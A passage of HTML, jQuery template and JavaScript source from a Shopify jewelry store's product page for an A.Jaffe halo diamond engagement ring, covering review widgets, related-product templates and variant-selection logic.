                  	<!-- Case Info Start-->
        		
					  
						
                      
                    <!-- Case Info End-->
                  	 
                  	<!-- Band Info Start-->
        		
					  
						
                      
                    <!-- Band Info End-->
                  	
                  	<!-- Watch other Info Start-->
        		
					  
						
                      
                    <!-- watch other Info End-->
                  <!------------------------------- Gift Attributes Info Start------------------------------->
					<!-- Gift Detail Information Start-->
        		
					  
						
                      
                    <!-- Gift Detail Information End-->
                  
                  	<!-- Material / Color Info-->
        		
					  
						
                      
                    <!-- Material / Color Info End-->
                  	
                  	<!-- Gift Brand Information Start-->
        		
					  
						
                      
                    <!-- Gift Brand Information End-->
                  	 
                  	
                  </div>
                <!-- addtional detail end-->
              
        </div>
        
          

<div id="shopify-section-product-banner" class="shopify-section product-banner-sections col-12">



    
    

</div>
        
        
      </div>
    

    
      <button class="accordion active">
        
<span>
  Customer Reviews
</span>

      </button>
      <!-- Start of Judge.me code -->
      <div style="clear:both"></div>
      <div id="judgeme_product_reviews" class="jdgm-widget jdgm-review-widget" data-id="7016851669053">
        
      </div>
      <!-- End of Judge.me code -->
    

    

    

    

    

    
  </div>


<!--
  <script>
  var acc = document.getElementsByClassName("accordion");
  var i;

  for (i = 0; i < acc.length; i++) {
          acc[i].addEventListener("click", function() {

          this.classList.toggle("active");

          var panel = this.nextElementSibling;
          panel.classList.toggle("panelactive");

  //         if (panel.style.maxHeight){
  //         panel.style.maxHeight = null;
  //         } else {
  //         panel.style.maxHeight = panel.scrollHeight + "px";
  //         }


      });
  }
  </script>
-->

              	
            
            	
              
              




<div id="shopify-section-product-recommendations">
  <div id="product-recommendations">
    <div class="related-products page-width product-recommendations js-product-recomendation" data-template="" data-product-id="7016851669053" data-limit="10" data-section-id="product-recommendations" data-section-type="product-recommendations" data-related-products-slider>
      
    </div>
  </div>
</div>








<div id="product-related">
  <div class="related-products page-width" data-template="" data-product-id="7016851669053" data-limit="0" data-section-id="template--15143073054781__main"  data-related-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Related Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>





<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-related-products.js?v=93658816389349906111675279936"></script>





<div id="product-similar">
  <div class="similar-products page-width" data-template="" data-product-id="7016851669053" data-limit="0" data-section-id="template--15143073054781__main"  data-similar-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Similar Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>



<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-similar-products.js?v=102005956044820854681675279936"></script>



<style data-shopify>
    #product-recommendations, #shopify-section-product-recommendations {
        width: 100%;
    }
</style>

              
            
            	
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>
            
          </div>
        	
        
      </div>
  </div>
</div>
      </div>
    </div>   
  </div>
</div>
  



<script src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


<script>
  function updateContent(variantId) {
        var container = $('#store_availability')[0];
        var variantSectionUrl =
        container.dataset.baseUrl +
        'variants/' +
        variantId + 
        '/?section_id=store-availability';
        $.ajax({
          type: "get",
          url: variantSectionUrl,
          success: function(data) {
            if ($(data).find('.store-availability-container').html() != '') {
              $('#store_availability').html(data);
                var title = $('#store_availability').data('product-title');
              $('[data-store-availability-modal-product-title]').text(title);
            }
          }
        });
    };

  var buttonSlt = '[data-minus-qtt], [data-plus-qtt]',
      buttonElm = $(buttonSlt);

  $(document).on('click', buttonSlt, function(e) {
      e.preventDefault();
      e.stopPropagation();

      var self = $(this),
          input = $('.quantity input[name="quantity"]').not('.item-quantity').not('.custom-input-quantity'),
          oldVal = parseInt(input.val()),
          newVal = 1;

      switch (true) {
          case (self.hasClass('plus')): {
              newVal = oldVal + 1;
              break;
          }
          case (self.hasClass('minus') && oldVal > 1): {
              newVal = oldVal - 1;
              break;
          }
      }

      input.val(newVal);
      updatePricing();


  });
    
  
    var inven_array = {
      
      "40569715949629":"1000",
      
    };
    var inven_num = '';

    var selectCallback = function(variant, selector) {
        var addToCartBtn = $('#product-add-to-cart'),
            productPrice = $('.product .price'),
            comparePrice = $('.product .compare-price'),
            productInventory = $('.product-inventory'),
            productSku = $('.product .sku-product'),
            labelSave = $('.product-photos .sale-label'),
            max_stock = $('[data-stock-hot]').data('value');

        if(variant) {
        // addToCartbtn
            if (variant.available) {
                if (variant.inventory_management!=null) {
                  for( variant_id in inven_array){
                    if(variant.id == variant_id ){
                      inven_num = inven_array[variant_id];
                      var inventoryQuantity = parseInt(inven_num);
                    }
                  }
                  // Hot stock
                  if(inventoryQuantity > 0 && inventoryQuantity <= max_stock){
                      var text_stock = window.inventory_text.hotStock.replace('[inventory]', inventoryQuantity);
                      $('[data-stock-hot]').text(text_stock).show();
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                  }else if (inventoryQuantity > 0) {
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                      $('[data-stock-hot]').hide();
                  } else{
                    productInventory.find('span').text(window.inventory_text.out_of_stock);
                    $('[data-stock-hot]').hide();
                  }
                  // Button Text
                  if(inventoryQuantity > 0){
                    // We have a valid product variant, so enable the submit button
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                    $('.groups-btn').removeClass('remove');
                  }else{
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.pre_order);
                    $('.groups-btn').addClass('remove');
                  }
                } else {
                  
                  addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                }
                $('[data-form-notify]').slideUp();
                $('[data-soldOut-product]').show();
            }
            else {
                $('[data-soldOut-product]').hide();
                addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
                $('[data-stock-hot]').hide();
                $('[data-form-notify]').slideDown();
                var url = window.location.href.split('?variant')[0];
                $('[data-value-email]').val(url + '?variant=' + variant.id);
                productInventory.find('span').text(window.inventory_text.out_of_stock);
                $('[data-stock-hot]').hide();
            };

        // Prices
            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
            $('.product #product_regular_price').val(variant.price);
            productPrice.html(Shopify.formatMoney(variant.price, "${{amount}}"));

            if(variant.compare_at_price > variant.price) {
                productPrice.addClass("on-sale");
                comparePrice
                    .html(Shopify.formatMoney(variant.compare_at_price, "${{amount}}"))
                    .show();
               
            }
            else {
                comparePrice.hide();
                productPrice.removeClass("on-sale");
                
            };

            

            

            var form = $('#' + selector.domIdPrefix).closest('form');

            for (var i=0,length=variant.options.length; i<length; i++) {
                var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');

                if (radioButton.size()) {
                    radioButton.get(0).checked = true;
                }
            };

            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
        }
        else {
            addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
        };

        
        if (variant) {
            productSku.find('span').text(variant.sku);
        }
        else {
            productSku.find('span').empty();
        }
        

        updateContent(variant.id);

        
          /*begin variant image*/
          $(document).ready(function(){
              if (variant && variant.featured_image) {
                  var originalImage = $("img[id|='product-featured-image']");
                  var newImage = variant.featured_image;
                  var element = originalImage[0];

                  Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
                      jQuery('.slider-nav img').each(function() {
                          var grandSize = $(this).attr('src').split('?')[0].replace('_compact','');
                        

                        newImageSizedSrc = newImageSizedSrc.split('?')[0].replace('https:','').replace('http:','');
                          if(grandSize === newImageSizedSrc) {
                              var item = $(this).closest('.item');

                              item.trigger('click');
                              return false;
                          }
                      });
                  });
              };
          });
        

    };

    $(function($) {

        if($('#product-selectors').length > 0){
          new Shopify.OptionSelectors('product-selectors', {
              product: {"id":7016851669053,"title":"Scalloped Halo Diamond Engagement Ring with Quilted Interior","handle":"engagement-rings-me220wf-2q-18kt","description":"Round Center with Cushion Halo Engagement Ring with Belted Gallery Detail","published_at":"2023-08-02T04:27:36-04:00","created_at":"2023-04-04T04:10:17-04:00","vendor":"A.Jaffe","type":"Rings","tags":["$3001 - $5000","18 KT|Metal_Karat","A.Jaffe","category_id:","category_id: 20","Collection_Id:2398","Designer_Id:1688","JewelExchange","Rings|Jewelry_Type","Round|Stone_Shape"],"price":465000,"price_min":465000,"price_max":465000,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40569715949629,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ME220WF  2Q-18KT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Scalloped Halo Diamond Engagement Ring with Quilted Interior","public_title":null,"options":["Default Title"],"price":465000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V0_ENLRES.jpg?v=1680595817","\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V1_ENLRES.jpg?v=1680595817","\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V2_ENLRES.jpg?v=1680595817"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V0_ENLRES.jpg?v=1680595817","options":["Title"],"media":[{"alt":"Engagement Rings","id":22950341607485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V0_ENLRES.jpg?v=1680595817"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V0_ENLRES.jpg?v=1680595817","width":750},{"alt":"Engagement 